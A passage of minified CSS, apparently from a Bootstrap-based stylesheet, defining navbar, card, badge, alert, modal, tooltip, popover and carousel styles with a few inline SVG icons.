!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .dropup .dropdown-menu{top:auto;bottom:100%}}@media (max-width: 1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .dropup .dropdown-menu{top:auto;bottom:100%}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .dropup .dropdown-menu{top:auto;bottom:100%}.navbar-light .navbar-brand{color:rgba(0,0,0,0.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,0.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,0.5)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,0.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,0.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,0.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,0.5);border-color:rgba(0,0,0,0.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0,0,0,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,0.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,0.9)}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,0.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,0.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,0.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,0.5);border-color:rgba(255,255,255,0.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255,255,255,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,0.12);border-radius:.125rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.125rem;border-top-right-radius:.125rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.125rem;border-bottom-left-radius:.125rem}.card-body{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:#fff;border-bottom:1px solid rgba(0,0,0,0.12)}.card-header:first-child{border-radius:calc(.125rem - 1px) calc(.125rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:#fff;border-top:1px solid rgba(0,0,0,0.12)}.card-footer:last-child{border-radius:0 0 calc(.125rem - 1px) calc(.125rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.125rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.125rem - 1px);border-top-right-radius:calc(.125rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.125rem - 1px);border-bottom-left-radius:calc(.125rem - 1px)}.card-deck{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width: 576px){.card-deck{-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width: 576px){.card-group{-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-img-top,.card-group>.card:first-child .card-header{border-top-right-radius:0}.card-group>.card:first-child .card-img-bottom,.card-group>.card:first-child .card-footer{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-img-top,.card-group>.card:last-child .card-header{border-top-left-radius:0}.card-group>.card:last-child .card-img-bottom,.card-group>.card:last-child .card-footer{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.125rem}.card-group>.card:only-child .card-img-top,.card-group>.card:only-child .card-header{border-top-left-radius:.125rem;border-top-right-radius:.125rem}.card-group>.card:only-child .card-img-bottom,.card-group>.card:only-child .card-footer{border-bottom-right-radius:.125rem;border-bottom-left-radius:.125rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer{border-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width: 576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%}}.breadcrumb{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.125rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.125rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:0;line-height:1.25;color:#009688;background-color:transparent;border:0 solid #dee2e6}.page-link:hover{color:#004a43;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,150,136,0.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.125rem;border-bottom-left-radius:.125rem}.page-item:last-child .page-link{border-top-right-radius:.125rem;border-bottom-right-radius:.125rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#009688;border-color:#009688}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:transparent;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 0;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem 0;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.0625rem;border-bottom-left-radius:.0625rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.0625rem;border-bottom-right-radius:.0625rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.125rem}.badge:empty{display:none}.btn .badge,.custom-file-control::before .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#009688}.badge-primary[href]:hover,.badge-primary[href]:focus{color:#fff;text-decoration:none;background-color:#00635a}.badge-secondary{color:#fff;background-color:#6c757d}.badge-secondary[href]:hover,.badge-secondary[href]:focus{color:#fff;text-decoration:none;background-color:#545b62}.badge-success{color:#fff;background-color:#4caf50}.badge-success[href]:hover,.badge-success[href]:focus{color:#fff;text-decoration:none;background-color:#3d8b40}.badge-info{color:#fff;background-color:#03a9f4}.badge-info[href]:hover,.badge-info[href]:focus{color:#fff;text-decoration:none;background-color:#0286c2}.badge-warning{color:#fff;background-color:#ff5722}.badge-warning[href]:hover,.badge-warning[href]:focus{color:#fff;text-decoration:none;background-color:#ee3900}.badge-danger{color:#fff;background-color:#f44336}.badge-danger[href]:hover,.badge-danger[href]:focus{color:#fff;text-decoration:none;background-color:#ea1c0d}.badge-light{color:#212529;background-color:#f5f5f5}.badge-light[href]:hover,.badge-light[href]:focus{color:#212529;text-decoration:none;background-color:#dcdcdc}.badge-dark{color:#fff;background-color:#424242}.badge-dark[href]:hover,.badge-dark[href]:focus{color:#fff;text-decoration:none;background-color:#292929}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width: 576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.125rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004e47;background-color:#cceae7;border-color:#b8e2de}.alert-primary hr{border-top-color:#a6dbd6}.alert-primary .alert-link{color:#001b19}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#285b2a;background-color:#dbefdc;border-color:#cde9ce}.alert-success hr{border-top-color:#bbe1bd}.alert-success .alert-link{color:#18381a}.alert-info{color:#02587f;background-color:#cdeefd;border-color:#b8e7fc}.alert-info hr{border-top-color:#a0dffb}.alert-info .alert-link{color:#01354d}.alert-warning{color:#852d12;background-color:#ffddd3;border-color:#ffd0c1}.alert-warning hr{border-top-color:#ffbda8}.alert-warning .alert-link{color:#581e0c}.alert-danger{color:#7f231c;background-color:#fdd9d7;border-color:#fccac7}.alert-danger hr{border-top-color:#fbb3af}.alert-danger .alert-link{color:#551713}.alert-light{color:#7f7f7f;background-color:#fdfdfd;border-color:#fcfcfc}.alert-light hr{border-top-color:#efefef}.alert-light .alert-link{color:#666}.alert-dark{color:#222;background-color:#d9d9d9;border-color:#cacaca}.alert-dark hr{border-top-color:#bdbdbd}.alert-dark .alert-link{color:#090909}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-webkit-box;display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.125rem;box-shadow:inset 0 0.1rem 0.1rem rgba(0,0,0,0.1)}.progress-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;background-color:#009688;transition:width 0.6s ease}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.media-body{-webkit-box-flex:1;-ms-flex:1;flex:1}.list-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:0;background-color:inherit;border:0 solid rgba(0,0,0,0.125)}.list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.list-group-item:hover,.list-group-item:focus{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:inherit}.list-group-item.active{z-index:2;color:#fff;background-color:#009688;border-color:#009688}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-primary{color:#004e47;background-color:#b8e2de}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#004e47;background-color:#a6dbd6}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004e47;border-color:#004e47}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#285b2a;background-color:#cde9ce}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#285b2a;background-color:#bbe1bd}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#285b2a;border-color:#285b2a}.list-group-item-info{color:#02587f;background-color:#b8e7fc}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#02587f;background-color:#a0dffb}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#02587f;border-color:#02587f}.list-group-item-warning{color:#852d12;background-color:#ffd0c1}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#852d12;background-color:#ffbda8}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#852d12;border-color:#852d12}.list-group-item-danger{color:#7f231c;background-color:#fccac7}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#7f231c;background-color:#fbb3af}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#7f231c;border-color:#7f231c}.list-group-item-light{color:#7f7f7f;background-color:#fcfcfc}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#7f7f7f;background-color:#efefef}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#7f7f7f;border-color:#7f7f7f}.list-group-item-dark{color:#222;background-color:#cacaca}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#222;background-color:#bdbdbd}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#222;border-color:#222}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover,.close:focus{color:#000;text-decoration:none;opacity:.75}.close:not(:disabled):not(.disabled){cursor:pointer}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform 0.3s ease-out;transition:transform 0.3s ease-out;-webkit-transform:translate(0, -25%);transform:translate(0, -25%)}.modal.show .modal-dialog{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-dialog-centered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}.modal-content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem;box-shadow:0 0.25rem 0.5rem rgba(0,0,0,0.5);outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.26}.modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}.modal-content{box-shadow:0 0.5rem 1rem rgba(0,0,0,0.5)}.modal-sm{max-width:300px}}@media (min-width: 992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:"Roboto","Helvetica","Arial",sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:rgba(97,97,97,0.9)}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 .4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:rgba(97,97,97,0.9)}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:rgba(97,97,97,0.9)}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 .4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:rgba(97,97,97,0.9)}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:rgba(97,97,97,0.9);border-radius:.125rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:"Roboto","Helvetica","Arial",sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem;box-shadow:0 0.25rem 0.5rem rgba(0,0,0,0.2)}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:.5rem}.bs-popover-top .arrow,.bs-popover-auto[x-placement^="top"] .arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{border-width:.5rem .5rem 0}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before{bottom:0;border-top-color:rgba(0,0,0,0.25)}.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:.5rem}.bs-popover-right .arrow,.bs-popover-auto[x-placement^="right"] .arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{border-width:.5rem .5rem .5rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before{left:0;border-right-color:rgba(0,0,0,0.25)}.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{left:1px;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:.5rem}.bs-popover-bottom .arrow,.bs-popover-auto[x-placement^="bottom"] .arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{border-width:0 .5rem .5rem .5rem}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before{top:0;border-bottom-color:rgba(0,0,0,0.25)}.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:.5rem}.bs-popover-left .arrow,.bs-popover-auto[x-placement^="left"] .arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{border-width:.5rem 0 .5rem .5rem}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before{right:0;border-left-color:rgba(0,0,0,0.25)}.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;transition:-webkit-transform 0.6s ease;transition:transform 0.6s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translateX(0);transform:translateX(0)}@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.carousel-item-next,.active.carousel-item-right{-webkit-transform:translateX(100%);transform:translateX(100%)}@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)){.carousel-item-next,.active.carousel-item-right{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}}.carousel-item-prev,.active.carousel-item-left{-webkit-transform:translateX(-100%);transform:translateX(-100%)}@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)){.carousel-item-prev,.active.carousel-item-left{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 